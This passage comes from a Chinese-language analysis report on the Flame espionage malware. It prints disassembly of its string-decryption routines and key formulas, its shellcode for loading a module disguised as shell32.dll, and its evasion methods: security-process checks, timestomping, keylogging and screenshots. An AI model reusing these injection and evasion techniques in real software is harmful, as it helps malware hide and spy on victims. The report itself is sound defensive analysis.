10261814 100CF3F9
         mssecmgr.100CF3F9
10261818 1026176C ASCII "xpcall"
1026181C 100CF56E mssecmgr.100CF56E
```

图 3-9Flame 中的 LUA 结构

```
static const luaL_Reg base_funcs[] = {
    {"assert", luaB_assert},
    {"collectgarbage", luaB_collectgarbage},
```



```
{"dofile", luaB_dofile},
  {"error", luaB_error},
  {"gcinfo", luaB_gcinfo},
  {"getfenv", luaB_getfenv},
  {"getmetatable", luaB_getmetatable},
  {"loadfile", luaB_loadfile},
  {"load", luaB_load},
  {"loadstring", luaB_loadstring},
  {"next", luaB_next},
  {"pcall", luaB_pcall},
  {"print", luaB_print},
  {"rawequal", luaB_rawequal},
  {"rawget", luaB_rawget},
  {"rawset", luaB_rawset},
  {"select", luaB_select},
  {"setfenv", luaB_setfenv},
  {"setmetatable", luaB_setmetatable},
  {"tonumber", luaB tonumber},
  {"tostring", luaB_tostring},
  {"type", luaB_type},
  {"unpack", luaB_unpack},
  {"xpcall", luaB_xpcall},
  {NULL, NULL}
};
```

图 3-10Lua 5.1 中的结构

而 Lua5.1 版本发布的时间为 2006 年 2 月 21 日,Lua 5.2 版本发布日期为 2011 年 12 月 16 日。这也间接证明了 Flame 的开发时间应为 2006 年 2 月 21 日至 2011 年 12 月 16 日之间。

同时在分析过程中发现了大量的 Lua 脚本函数名见附录七(详见附录七为 Mssecmgr.ocx 文件中使用 Lua 脚本函数列表内容)可以通过这些函数名来辅助判断 Lua 脚本功能。

在主程序地址 10266CE 处发现可以被 RawDES 算法使用的数组 RawDES_Spbox。

通过对调用该地址的函数进行分析,确认该程序确实使用了 des 加密算法。

说明如下:

通过对调用该地址的函数进行分析。发现调用函数中有 16 处循环计算表达式。是 DES 加密算法的明显特征。计算出每个数值后,后面的异或操作也和 DES 算法的计算方式匹配。

对函数的调用,其参数的第三个为加密的密钥。

int 0x10084393 (int a1, unsigned int a2, int a3, int a4)

主模块加载资源到内存,进行简单异或解密,算法代码如下:



首先传入DB DF AC A2 作为文件头, 然后对资源逐字节解密。

判断当前字节是否是 0XA9:

如果是,则直接与前一解密后的数据异或,结果为解密后的数据。

如果不是,则将 EDX 赋值为 0XA9 后,并与 EDX 异或,得出结果在与前一解密后的数据异或。最后得出的结果为解密后的数据。

```
10050898 mov al,byte ptr ds:[esi]
1005089A test al,al
1005089C je short 0x100508A9
1005089E cmp al,0xA9
100508A0 je short 0x100508A9
100508A2 mov edx,0xA9
100508A7 jmp short 0x100508AB
100508A9 xor edx,edx
100508AB xor al,dl
100508AF mov byte ptr ds:[edi+esi],cl
100508B2 inc esi
100508B3 dec dword ptr ss:[esp+0xC]
100508B7 jnz short 0x10050898
```

经过对 Flame 调用 Lua 函数的分析总结发现 Flame 调用 Lua 脚本的方式。首先程序在初始化过程中在 Lua 环境内创建一些表,然后在这些表中保存 Key, Value 形式的键值对,后续通过获取指定的表,然后将表中指定的 Key 的值取出来,作为 Lua 代码执行。如以下代码所示,Flame 的表名,及 Key 的名字时全部都 是加密存储,使用时在将其解密。

; lua_pushlstring

```
mov eax,esi
call mssecmgr.100B932F
                                            ; lua createtable
mov esi,dword ptr ds:[edi+0xD4]
push mssecmgr.10304B78
call mssecmgr.1000E431
                                            ; decode string "script"
add esp,0xC
push eax
call mssecmgr.100B917A
                                            ; lua_pushstring
mov eax,dword ptr ds:[edi+0xBC]
mov edx,dword ptr ds:[edi+0xD4]
pop ecx
push eax
lea ecx,dword ptr ds:[edi+0xB0]
call mssecmgr.1000757C
push eax
mov eax,edx
```

call mssecmgr.100B9142



```
mov esi,dword ptr ds:[edi+0xD4]
pop ecx
pop ecx
push -0x3
pop eax
call mssecmgr.100B93F4
                                            ; lua_settable : set value
lea ecx,dword ptr ds:[edi+0x8C]
mov eax,dword ptr ds:[ecx]
                                           图 3-11 设置 script 的值
mov esi,dword ptr ds:[ebx+0xD4]
push mssecmgr.10304BB0
call mssecmgr.1000E431
                                            ; decode string "_params"
pop ecx
push eax
mov eax,-0x2712
call mssecmgr.100B9285
                                            ; table name is "_params"
mov esi,dword ptr ds:[ebx+0xD4]
mov dword ptr ss:[esp],mssecmgr.10304BCC
call mssecmgr.1000E431
                                            ; decode string "script"
pop ecx
push eax
call mssecmgr.100B917A
                                             ; lua pushstring
mov esi,dword ptr ds:[ebx+0xD4]
pop ecx
push - 0x2
pop eax
call mssecmgr.100B9269
                                            ; lua_gettable get lua script
mov esi,dword ptr ds:[ebx+0xD4]
push -0x2
pop eax
call mssecmgr.100B8DFE
                                             ; lua_remove
mov eax,dword ptr ds:[ebx+0xD4]
and dword ptr ss:[esp+0x10],0x0
lea ecx,dword ptr ss:[esp+0x10]
push ecx
push -0x1
push eax
call mssecmgr.100B9C8B
                                             ; luaL_checklstring
mov esi,dword ptr ds:[ebx+0xD4]
add esp,0xC
push mssecmgr.10304BE8
mov edi,eax
call mssecmgr.1000E431
                                            ; decode string "script"
```



```
pop ecx
push eax
push dword ptr ss:[esp+0x14]
mov eax,edi
call mssecmgr.100BA0B2
                                              ; luaL_loadbuffer load lua script
test eax,eax
pop ecx
pop ecx
jnz mssecmgr.100B8381
mov ecx,dword ptr ds:[ebx+0xD4]
xor edi.edi
push eax
inc edi
call mssecmgr.100B966F
                                             ; lua_pcall call lua script
mov esi,eax
```

图 3-12 读取并执行 script 的值

分析发现加密字符串中存在有关虚拟打印机相关字符串,和大量用作 PDF 转换的相关软件的名字,推测为判断本机是否安装此类软件,可能会利用这些软件进行转换操作。

add esp, 0Ch

push offset unk_102CA098

call near ptr my_decode_strW; decode: "Microsoft Office Document Image Writer"

; Microsoft Office Document Imaging Writer 独立安装版

有些人希望把pdf格式的文件转化成word或者jpeg,因此去寻找专用的软件,其实这些软件用起来并不好用,我们可以用office自带的虚拟打印机完成快速转化。

- 1、pdf-word:用Adobe Reader 打开文件,选择打印文件,打印机选为Microsoft Office Document Imaging Writer,打印。会生成一系列*.mdi文件,用Microsoft Office Document Imaging(office工具)打开,用"工具"下的"将文件发送到word"完成转换(相比尚书等软件正确率很高!)。
- 2、pdf-jpeg:按上面的步骤把pdf转成mdi,再用Microsoft Office Document Imaging将mdi转存为*.tag图像文件。一般的绘图软件都可识别tag,再用这些软件将tag转存成jpeg(这种方法适用通篇文章的转化,局部copy大家都会,不用罗索了)。

```
add esp, 4
```

mov [ebp+var_A0], eax push offset unk_102CA148

call near ptr my_decode_strW; decode: "Microsoft XPS Document Writer"

:也是一款windows虚拟打印机

add esp, 4

mov [ebp+var_9C], eax



push offset unk_102CA1B0

call near ptr my decode strW; decode: "Send to Onenote 2007"

; Office OneNote 2007 是一种数字笔记本,它为用户提供了一个收集笔记和信息的位置,并提供了强大的搜索功能和易用的共享笔记本:搜索功能使用户可以迅速找到所需内容,共享笔记本使用户可以更加有效地管理信息超载和协同工作。

;引自:http://baike.baidu.com/view/1439935.htm?wtp=tt

add esp, 4

mov [ebp+var_98], eax push offset unk_102CA200

call near ptr my decode strW; decode: "win2pdf"

; Win2PDF是一款快速、方便、不贵的工具软体,能够制作出PDF档案格式的电子档案。Win2PDF可以在Windows NT、Windows 2000和Windows XP下安装成印表机。要制作PDF档案就像从列印功能表内选择印表机一样简单,你可以在Internet Explorer、Microsoft Word、Excel、Quicken或其他应用软体里使用。档案储存对话框里可浏览、观看被制作出来的档案、并自动附加在电子邮件里,或者传送到Palm等手持装置。

注:未注册版本会在每份文件里加上一页额外的产品资讯页面。

add esp, 4

mov [ebp+var_94], eax push offset unk_102CA238

call near ptr my_decode_strW ; decode : "pdfconverter"

; PDFconverter 该软件可以转换 PDF 文件为包括 BMP, DCX, FAX, HTML, JPEG, JPG, PCX, PNG, PS, postscript, SGI, TGA, TIFF 和 TIF 在内的10种类型的图像,并且可以转换为文本和 HTML 文件。向导界面允许你为单独和批量转换指定选项。该软件包括自动旋转,DPI,重新设置尺寸,高级的 HTML 选项以及用于可压缩图像的压缩统计功能。

add esp, 4

mov [ebp+var_90], eax push offset unk_102CA278

call near ptr my_decode_strW ; decode : "jaws pdf creator"

; Jaws PDF Creator是一个来自所有可供应和可信赖的文件方式而创建的PDF文件,符合任何应用程序。使用Jaws PDF Creator,商业能很容易创建电子文档可以通过各种硬件和软件来分享。它提供了充分和灵活的PDF控制结构设置和允许用户或社团管理员应该利用社团标准预先确定PDF的结构设置选择最接近PDF的一代。Jaws Pdf Creator 安装成为一个虚拟打印机,基本特点是,一旦你按下打印键,它就会抓取信息并转换成为一个PDF文件。

add esp, 4

mov [ebp+var_8C], eax push offset unk_102CA10C

call near ptr my_decode_strW ; decode : "pdffactory"

; pdfFactory 产品提供了比其他程序提供得更简单、更有效率和更少的花费的创建 PDF 文件的解决方案。 pdfFactory Pro标准版本用来创建 pdf 文件, pdfFactory Pro用于需要安全的 PDF(法律文档、公司信息等)和其他高级功能的用户。



add esp, 4

mov [ebp+var_88], eax push offset unk_102CA2C0

call near ptr my_decode_strW ; decode : "pdffactory pro"

; pdffactory pro一款为你提供了一个快捷的方式制作PDF文档的pdf编辑软件,更有效,更便宜。它同时支持32位和64位。PdfFactory在安装之后,并不会出现一个通常意义上的程序运行方式,它的运行时通过生成一个虚拟的PdfFactory打印机来实现的,所以在开始运行菜单中找不到它的执行程序。通过虚拟的"打印"功能,将各类可打印文档,如TXT、DOC、PPT等文件直接转换成PDF文件。并且,这个过程是不需要另外安装PDF文档浏览器的。软件的使用很简单。安装之后,打开你需要转换的文档,选择其中的打印功能,就能看到名为PdfFactory的打印机了。软件很小,但是很实现的功能却不少。

add esp, 4

mov [ebp+var_84], eax push offset unk_102CA338

call near ptr my_decode_strW; decode: "fineprint pdffactory pro"

; pdfFactory 产品提供了比其他程序提供得更简单、更有效率和更少的花费的创建 PDF 文件的解决方案。 pdfFactory Pro标准版本用来创建 pdf 文件, pdfFactory Pro用于需要安全的PDF(法律文档、公司信息等)和其他高级功能的用户。

add esp, 4

mov [ebp+var_80], eax
push offset aXcNPsiGiOaZ;

call near ptr my_decode_strW ; decode : "acrobat distiller"

; Acrobat Distiller是创建PDF文件的执行软件。在启动Distiller 后,用户可以看到一个类似于RIP软件的窗口。3.0 版本的没有选择标准,5.0版本以后,现在大多都在用7.0通常有个选择对话框,可以根据需要选择使用,搞印刷的朋友需要重新设置一下,否则可能会出现一些问题,例如: 出菲林时可能RIP不了,无法解释; 具体设置可在选择框中仔细选择一下,都是些分辨率、字体等的问题,相信搞印刷制版的朋友不会陌生。Adobe的 CPSI(PostScript解释器)是它的基础,虽然它不能栅格化,却能创建PDF文件。

add esp, 4

mov [ebp+var_7C], eax push offset unk_102CA304

call near ptr my_decode_strW; decode: "pdf995"

;"PDF995"是一款免费的PDF格式电子书制作软件,可以迅速和专业的把所有流行文档(如"Microsoft Word"文件)转换成PDF格式。可以在www.pdf995.com免费下载。以下是使用PDF995把文件转换成PDF资料格式的方法。

add esp. 4

mov [ebp+var_78], eax push offset unk_102CA3DC

call near ptr my_decode_strW ; decode : "PDFCreator"

; PDFCreator是一个开源应用程序,支持windows打印功能的任何程序都可以使用它创建PDF文档。使用PDFCreator能够创建PDF文档,Postscript文档,Encapsulated Postscript文件,它也能生成PNG,BMP,JPEG,PCX,TIFF图形格式文件,强大的合并功能允许你将多个独立的文档转化成一个PDF文件。



add esp, 4

mov [ebp+var_74], eax push offset unk_102CA418

call near ptr my_decode_strW ; decode : "primopdf"

; PrimoPDF是一个免费、使用简单的文件转PDF格式软件,这套PrimoPDF可以"伪装"自己是一台打印机,然后把所有可以打印的文件都用PDF格式输出,所以不论是Word、html、Excel、jpg文件等等,只要是可以打印的文件,全部都可以转成PDF格式。

add esp, 4

mov [ebp+var_70], eax push offset unk_102CA450

call near ptr my_decode_strW ; decode : "sonic pdf"

; Sonic PDF Creator是一款功能强大的PDF工具,该软件将可以帮助你对PDF进行各种操作,例如创建,转换,加水印,合并和分离PDF文档。软件拥有几大特性。例如,软件创建PDF文档的速度首屈一指,在同类软件中名列前茅。软件还支持从Word,Excel,PPT等等格式直接转化为PDF文档,并且在转换的过程中并不改变源文件的文档布局,确实令人惊叹。

add esp, 4

mov [ebp+var_6C], eax push offset unk_102CA490

call near ptr my_decode_strW ; decode : "bluebeam pdf printer"

; Bluebeam的 PDF Revu 对那些需要简单又智能的转换方案的用户来说可算是最理想的了. Bluebeam可以在Word, Excel 或者是PowerPoint的控制工具面板中田间控制按钮,所以转换步骤就会变得前所未有的简单。而对于其他 Windows 软件(比若说WordPerfect, Outlook, image files来说.) Bluebeam提供了Bluebeam PDF Printer创建驱动,直接创建PDF ,还支持其他九种文件的转换,真的是十分简单啊.

add esp, 4

mov [ebp+var_68], eax push offset unk_102CA4E0

call near ptr my_decode_strW ; decode : "cutepdf writer"

; CutePDF Writer 几乎能从打印方式支持所有文件格式到高质量PDF的转换。个人和商务使用都是绝对免费的。无水印,无广告,支持64位的 Windows.

add esp, 4

mov [ebp+var_64], eax push offset unk_102CA528

call near ptr my_decode_strW; decode: "broadgun pdfmac0hine"

; pdfMachine是一款PDF文件生成工具,可以很轻松地创建高质量的PDF文件。

有以下特点: 易于安装; 简单易用, 只需点击一下鼠标;

add esp, 4

mov [ebp+var_60], eax push offset unk_102CA578

call near ptr my_decode_strW ; decode : "spss pdf converter"



;一款PDF的编辑,转换软件。为PDF转换提供了完整的解决方案,能合并,转换,直接编辑PDF文件。支持的格式有: Microsoft Word,Corel WordPerfect, Execl类制表格式等。

```
add
       esp, 4
       [ebp+var_5C], eax
mov
       offset unk 102CA5F8
push
      near ptr my_decode_strW; decode: "quicken pdf printer"
call
:一款惠普官方打印机,是否支持PDF打印中间转换有待确定。
add
       esp, 4
       [ebp+var_58], eax
mov
       offset unk_102CA648
push
      near ptr my_decode_strW; decode: "pagemanager pdf writer"
call
;就是可以把Office文档或者影像文档转换为PDF的工具软件,可以从网上下载。
add
       esp, 4
       [ebp+var_54], eax
mov
       offset unk_102CA6D8
push
      near ptr my_decode_strW; decode: "pdfcamp printer"
call
add
       esp, 4
       [ebp+var_50], eax
mov
push
       offset unk_102CA720
call
      near ptr my_decode_strW; decode: "mindmanager pdf writer"
add
       esp, 4
       [ebp+var_4C], eax
mov
       offset aJvCfS6yvsS1;
push
      near ptr my_decode_strW; decode: "solid converter pdf"
call
;Solid Converter PDF是一套专门将PDF文件转换成DOC的软件,除了转换成DOC文件外,还可以转换成RTF以及
Word XML文件。除此之外,它还有一个图片撷取功能,可以让我们将PDF档里的图片撷取出来,以及将PDF档
里的表格撷取出来,并输出到Excel里,方便我们编辑表格里的资料。
add
       esp, 4
发现初始化 RPC 连接的字符串绑定
       [ebp+str_buffer_1], edx
mov
mov
       [ebp+var_2C4], 0
      eax, [ebp+free_string]
lea
```

offset unk_102CA7C8

; string

push

push



```
near ptr my_decode_strW; decode: ""
call
add
         esp, 4
push
         eax
                           ; string
push
         offset unk_102CA7F0
        near ptr my_decode_strW; decode: "\pipe\spoolss"
call
add
         esp, 4
push
         eax
                           ; network addr
         ecx, [ebp+c1]
mov
                           ; string
push
         ecx
         offset unk_102CA834
push
call
        near ptr my_decode_strW; decode: "ncacn_np"
add
         esp, 4
push
         eax
                           ; string
         offset unk_102CA870
push
        near ptr my_decode_strW ; decode :
call
"12345678-1234-abcd-ef00-0123456789ab"
         esp, 4
add
                           ; ObjUuid
push
         eax
        RpcStringBindingComposeW
call
         [ebp+RPC_STATUS], eax
mov
         [ebp+RPC_STATUS], 0
cmp
jz
        short loc_101
```

经确认 CCID 为"12345678-1234-abcd-ef00-0123456789ab"的 RPC 功能为后台处理程序功能。其操作码与对应功能说明,见附录八。

分析发现新的解密函数两个,其使用的解密算法与先前发现的一致,但是通过对这两个新发现的解密函数进行交叉索引可以解密大量之前未发现的字符串,待后续分析其加密字符串作用。

分析发现 flame 中解密出的字符串可能为调用 putty 组件的参数如下图。

```
解密: "-batch"
解密: "-ipv4"
解密: "-ipv6"
解密: "-pgpfp"
解密: "-raw"
解密: "-rlogin"
解密: "-ssh"
解密: "-telnet"
```

发现可能为 flame 连接 web 服务器的字符串信息。

[&]quot;CONNECT %s:%i HTTP/1.1\r\nHost: %s:%i\r\nProxy-Authorization: Basic %s\r\nProxy-Connection: Keep-Alive\r\n\r\n"
"CONNECT %s:%i HTTP/1.1\r\nHost: %s:%i\r\nProxy-Authorization: NTLM %s\r\nProxy-Connection: Keep-Alive\r\n\r\n"
"CONNECT %s:%i HTTP/1.1\r\nHost: %s:%i\r\nProxy-Authorization: NTLM %s\r\nProxy-Connection: Keep-Alive\r\n\r\n"
"CONNECT %s:%i HTTP/1.1\r\nHost: %s:%i\r\n\r\n"
"CONNECT %s:%i HTTP/1.1\r\nHost: %s:%i\r\n\r\n"



对 flame 注入到 services.exe 进程中的 shell code 提取,并按注入顺序及相对位置进行合并,然后通过双 机内核调试 shell code。主要发现,shell code 的主函数的参数为一个函数表,表中应为 shell code 后续功能 需要的函数,如下表。

函数
kernel32!OpenMutexW
kernel32!VirtualAlloc
kernel32!VirtualFree
kernel32!VirtualProtect
kernel32!LoadLibraryA
kernel32!LoadLibraryW
kernel32!GetModuleHandleA
kernel32!GetProcAddress
ntdll!memcpy
ntdll!memset
kernel32!CreateFileMappingW
kernel32!OpenFileMappingW
kernel32!MapViewOfFile
kernel32!UnmapViewOfFile
kernel32!ReleaseMutex
ntdll!NtQueryInformationProcess
ntdll!RtlGetLastWin32Error
kernel32!CreateMutexW
kernel32!WaitForSingleObject
kernel32!CloseHandle
kernel32!CreateFileW
kernel32!FreeLibrary
kernel32!Sleep
kernel32!LocalFree

对 Flame 注入到 services.exe 进程中的 shell code 进行分析发现, 其将 mssecmgr.ocx 模块伪装为 shell32.dll 模块加载的实现方式是其先加载 shell32.dll 模块并获取其句柄, 然后创建其文件映射, 但是此处调用函数时传递的映射文件的大小为 mssecmgr.ocx 模块的大小, 然后创建其视图, 视图的文件大小也为 mssecmgr.ocx 文件大小。然后将 mssecmgr.ocx 的整个文件头(DOS 头+PE 头+区块表)拷贝到 shell32.dll 的文件视图中。

最后通过 mssecmgr.ocx 的区块信息循环讲各个区块按着其相对虚拟地址复制到 shell32.dll 的视图中。

loc_1C4E27:

```
movzx eax, word ptr [ebp+8]; section index
mov ecx, [ebp-34h] ; section table
imul eax, 28h
```



```
; section address
 add
          eax, ecx
          dword ptr [eax+10h]
 push
 mov
           edx, [eax+14h]
 mov
           eax, [eax+0Ch]; section rva
          eax, [ebp-0Ch]; section address of shell32.dll view
 add
          ecx, [esi+0B30h]
 lea
          edx, ecx
 add
 push
          edx
 push
          eax
 call
         dword ptr [esi+20h]
; ntdll!memcpy() copy section to shell32.dll view buffer
 add
          esp, 0Ch
 inc
          dword ptr [ebp+8]
           ax, [ebp+8]
 mov
          ax, [edi+6]
                                ;while all sections
 cmp
 jb
          short loc_1C4E27;
```

3.2 Soapr32.ocx 模块分析

Soapr32.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到此模块是用来收集信息的功能模块。Soapr32.ocx 模块中的很多功能都是获取系统中的一些信息的,例如:安装的软件信息、网络信息、无线网络信息、USB 信息、时间以及时区信息等。

1. 模块分析

通过对 Soapr32.ocx 模块的分析,我们总结出了该模块的以下功能信息:

- 获取系统中安装的网络适配器的特征: IP 地址、子网掩码、网关、DHCP 设置等信息。
- 获取本地计算机与远程资源服务器的当前连接,它查询的信息主要是关于本地计算机与共享资源的连接:连接状态、连接类型、用户名以及域名。
- 读取 HOSTS 文件的内容,查看是否存在重定向。
- 列举用户账户和用户组,获得属于'Administrators' 组的用户。
- 收集共享资源信息,包括资源名称、类型和权限、连接数以及其它相关信息。
- 检查安装的 Outlook、 Microsoft Word、Internet Explorer 等版本
- 收集当前时间以及时区信息
- 检查当前管道'\pipe\srvsvc'
- 检查系统中可用的 USB 存储设备
- 获取所有驱动器并收集信息,例如驱动器类型、已使用空间等。
- 收集无线网络信息,例如 WIFI 网络名称、使用的加密类型、验证方法/协议。
- 收集共享资源信息,包括资源名称、类型和权限、连接数以及其它相关信息。
- 检测是否启用远程桌面连接,接着查询远程桌面信息,例如端口号、防火墙状态、开放的端口列



表。

具体内容如下:

Soapr32.ocx 模块通过注册表信息可以查看系统中是否安装如下安全软件:

- SOFTWARE\KasperskyLab\avp6\settings
- SOFTWARE\Kerio
- SOFTWARE\FarStone\FireWall
- SOFTWARE\Symantec\InstalledApps
- SOFTWARE\Symantec\SymSetup\Internet security
- SOFTWARE\Tiny Software\Tiny Firewall
- SOFTWARE\KasperskyLab\avp6\settings

Soapr32.ocx 模块尝试遍历进程查看系统运行的进程中是否有以下进程存在:

- avp.exe
- ccevtmgr.exe
- ccsetmgr.exe
- vsmon.exe
- zlclient.exe
- Outpost.exe
- mcshield.exe
- MpfService.exe

Soapr32.ocx 模块在 TEMP 目录下释放临时文件, TEMP 文件中的内容为加密内容:

- C:\WINDOWS\Temp\~mso2a0.tmp
- C:\WINDOWS\Temp\~mso2a2.tmp

Soapr32.ocx 模块遍历 Program Files 下所有目录:

● 检查注册表时区信息:

```
        0006FE08
        80000002
        |hKey = HKEY_LOCAL_MACHINE

        0006FE0C
        1001B57B
        |Subkey = "SYSTEM\CurrentControlSet\Control\TimeZoneInformation"

        0006FE10
        00000000
        |Reserved = 0

        0006FE14
        00020019
        |Access = KEY_READ

        0006FE18
        0006FE24
        \pHandle = 0006FE24
```

$[HKEY_LOCAL_MACHINE \ SYSTEM \ Current Control Set \ Control \ Lsa]$

"forceguest"=dword:00000001

- 网络访问:本地帐户的共享和安全模式:仅来宾-本地用户以来宾身份验证。这时,当局域网其他机器访问本机时,不会弹出对话框,就可以直接进入。
- 收集无线网络信息,例如 WIFI 网络名称、使用的加密类型、验证方法/协议。



 00D43940
 xiaomo..........TP-LINK_6C90DE.

 00D43980
admin......luck......simao.......

 00D439C0
ChinaUnicom......CMCC.......TP-LINK_CN.....

 00D43A00
user......EWA@ECN.......

2. 字符串算法分析

参数的结构如下:

[byte]	[word]	[dword]
Sign	Length	Address

判断解密标志, 压入解密长度和解密地址。

```
0x1000C0E0
                proc near
                           esi
                  push
                  mov
                           esi, [esp+8]
                           byte ptr [esi+8], 0
                  cmp
                          short 0x1000C0F0
                  jnz
                          eax, [esi+0Bh]
                  lea
                           esi
                  pop
                  retn
0x1000C0F0:
                  movzx
                           eax, word ptr [esi+9]
                  push
                           edi
                  push
                           eax
                  lea
                          edi, [esi+0Bh]
                  push
                           edi
                  call
                         0x1000C0BC
                           ecx
                  pop
                  pop
                           ecx
                  mov
                           eax, edi
                  pop
                           edi
                  mov
                           byte ptr [esi+8], 0
                           esi
                  pop
                  retn
0x1000C0E0 endp
decrypt the data:
0x1000C0BC
                proc near
                  push
                           edi
                          edi, edi
                  xor
                           [esp+0Ch], edi
                  cmp
                          short 0x1000C0DE
                  jbe
                  push
                           esi
0x1000C0C6:
                           eax, [esp+8+8]
                  mov
```

lea

esi, [edi+eax]



```
eax, edi
                 mov
                         0x1000C0A2
                 call
                 sub
                          [esi], al
                          edi
                 inc
                           edi, [esp+8+C]
                 cmp
                 jb
                          short 0x1000C0C6
                 pop
0x1000C0DE:
                          edi
                 pop
                 retn
0x1000C0BC endp
```

3. 解密密钥部分


计算方法:

EAX=(0x11h+n)*(0xbh+n)

note:n is the offset of the decrypted byte.

AL=(M1)xor(M2)xor(M3)xor(M4)

Decrypted data = Encrypted data - AL



3-13 AL=(M1)xor(M2)xor(M3)xor(M4)

3.3 Advnetcfg.ocx 模块分析

Advnetcfg.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析,了解到此模块的作用为截取屏幕信息。Advnetcfg.ocx 运行后会把自身和%windir%\system32\ccalc32.sys 文件的创建时间、修改时间和访问时间修改和系统中的 Kernel32.dll 一样。

Advnetcfg.ocx 使用了字符串混淆技术,这和 Nteps32.ocx 的算法是一样的。

在 Advnetcfg.ocx 文件中,解密函数被调用 179 次,解密函数的起始地址为 1000BE16。算法解密流程图如下:






图 3-14 解密流程图

函数 0x1000BE16 有一个参数,该参数为一个结构体,结构如下:

[byte]	[word]	[dword]
Sign	Length	Address

该函数的返回值为,输入参数结构体中的解密数据的起始地址。在函数解密成功后还将会修改解密标志。

具体代码见下图:



```
mov ebp,esp
1000BE17
              8BEC
1000BE19
                             push ebx
              53
1000BE1A
              56
                             push esi
1000BE1B
              57
                             push edi
1000BE1C
              8BC0
                             mov eax,eax
1000BE1E
              53
                             push ebx
1000BE1F
              50
                             push eax
1000BE20
              58
                             pop eax
                             pop ebx
pushad
1000BE21
              5B
1000BE22
              60
                             popad
mov esi,[arg.1]
1000BE23
              61
              8B75 08
1000BE24
              66:837E 10 0 cmp word ptr ds:[esi+0x10],0x0
75 09 jnz Xadvnetcf.1000BE37
1000BE27
1000BE2C
                             mov al,al
1000BE2E
              8AC 0
                             mov ah,ah
1000BE30
              8AE4
1000BE32
              8D46 14
                             lea eax, dword ptr ds:[esi+0x14]
1000BE35
              EB 22
                             imp Xadvnetcf.1000BE59
1000BE37
              0FB746 12
                             movzx eax, word ptr ds:[esi+0x12]
1000BE3B
              50
                             push eax
1000BE3C
              8D5E 14
                             lea ebx,dword ptr ds:[esi+0x14]
1000BE3F
              53
                             push ebx
1000BE40
              E8 62FFFFFF
                              all advnetcf.1000BDA7
              66:8366 10 0 and word ptr ds:[esi+0x10],0x0
1000BE45
1000BE4A
              59
1000BE4B
              59
                             pop ecx
                             cmp eax,0x0
1000BE4C
              83F8 00
1000BE4F
              74 04
                             je Xadvnetcf.1000BE55
1000BE51
              90
1000BE52
              8BFF
                             mov edi,edi
1000BE54
              90
                             nop
1000BE55
              8BF6
                             mov esi,esi
                             mov eax,ebx
pop edi
pop esi
1000BE57
              8BC3
1000BE59
              5F
1000BE5A
              5E
1000BE5B
                             pop ebx
              5B
1000BE5C
              5D
                             pop ebp
1000BE5D
                             retn
              c_3
```

图 3-15 解密函数 1000BE16

循环解密字符串函数:

该函数有2个参数,第一个是解密字符串的起始地址,第二个是字符串长度,函数没有返回值。



```
1000BDA7
                            mov ebp,esp
1000BDA8
              8BEC
1000BDAA
             57
                            push edi
1000BDAB
             33FF
                            xor edi,edi
                            cmp [arg.2],edi
1000BDAD
             397D OC
                                Xadvnetcf.1000BDC9
1000BDB0
              76 17
1000BDB2
             56
             8B45 08
1000BDB3
                            -mov eax,[arg.1]
1000BDB6
             8D3407
                            lea esi,dword ptr ds:[edi+eax]
1000BDB9
              8BC7
                             mov eax,edi
1000BDBB
             E8 A8FFFFFF
                                  advnetcf.1000BD68
1000BDC0
             2806
                            sub byte ptr ds:[esi],al
1000BDC2
              47
                            inc edi
1000BDC3
             3B7D 0C
                            cmp edi,[arg.2]
1000BDC6
              72 EB
                               Xadvnetcf.1000BDB3
1000BDC8
             5E
                            pop edi
1000BDC9
          >
             ۶Fبا
1000BDCA
             5D
                            pop ebp
1000BDCB
             c_3
                            retn
```

图 3-16 解密函数 1000BDA7

解密密钥部分:


计算方法:

EAX=(0xAh+n)*(0x5h+n)

note:n is the offset of the decrypted byte.

AL=(M1)xor(M2)xor(M3)xor(M4)

Decrypted data = Encrypted data - AL



 \blacksquare 3-17 AL=(M1)xor(M2)xor(M3)xor(M4)

```
add eax,0x5
1000BD6B
              83C0 05
              OFAFC8
1000BD6E
                            imul ecx,eax
             8BD1
                            mov edx,ecx
1000BD71
1000BD73
              C1EA 08
                            shr edx,0x8
                            mov eax,edx
1000BD76
             8BC2
1000BD78
              3301
                            xor eax,ecx
              C1E8 10
1000BD7A
                            shr eax,0x10
1000BD7D
              33C2
                            xor eax,edx
1000BD7F
              33C1
                            xor eax,ecx
1000BD81
              C3
                            retn
```

图 3-18 解密函数 1000BD68

检测大多数(超过90多个进程)的反病毒、防火墙以及其他安全产品的进程。附录三列举一大部分国外流行的反病毒和安全软件进程列表(详见附录三: Advnetcfg.ocx 模块检测国外主要反病毒软件进程列表)。



截取屏幕所使用的主要函数如下:

- GetDIBist
- SelectObject
- BitBlt
- CreateCompatibleBitmap
- CreateCompatibleDC

查看系统注册表中是否有 KasperskyLab 项判断多个版本:

- "HKLM\SOFTWARE\KasperskyLab\AVP6"
- "HKLM\SOFTWARE\KasperskyLab\protected\AVP7"

3.4 Nteps32.ocx 模块分析

Nteps32.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到此模块的作用为键盘记录和截取屏幕信息。Nteps32.ocx 运行后会把自身和 Boot32drv.sys 文件的创建时间、修改时间和访问时间修改,就和系统中的 Kernel32.dll 一样。

1. 释放如下临时文件

- "%windir%temp\~HLV927.tmp"
- "% windir% temp\~HLV751.tmp"
- "% windir% temp\~HLV084.tmp"
- "% windir% temp\~HLV473.tmp"
- "%windir%temp\~HLV294.tmp"

以上临时文件对应着其不同的功能记录文件并做加密处理。例如:键盘记录、截屏信息等。

2. 查看注册表中是否有卡巴斯基的注册表项

- HKLM\SOFTWARE\KasperskyLab
- HKLM\SOFTWARE\KasperskyLab\AVP6
- HKLM\SOFTWARE\KasperskyLab\protected\AVP7
- 3. 该模块包含域名字符串列表信息,主要用来监视等操作。
 - live.com
 - .hotmail.
 - gawab.com
 - gmail.com
 - mail.



- maktoob.com
- rocketmail.com
- yahoo.co
- ymail.com

Nteps32.ocx 模块还包含一个用于监测网络安全进程的列表,此列表数量在 130 左右个进程,都是国外一些防火墙产品、反病毒产品和一些安全产品等。列表详见附录四(附录四:Nteps32.ocx 模块检测反病毒软件进程列表,其中有些进程也在别的模块中出现过。)

该模块有键盘记录功能和截取屏幕功能主要使用的函数如下:

- GetDIBist
- SelectObject
- BitBlt
- CreateCompatibleBitmap
- CreateCompatibleDC
- MsgWaitForMultipleObjects
- MapVirtualKeyExA
- MapVirtualKeyA
- ToUnicodeEx

3.5 Msglu32.ocx 模块分析

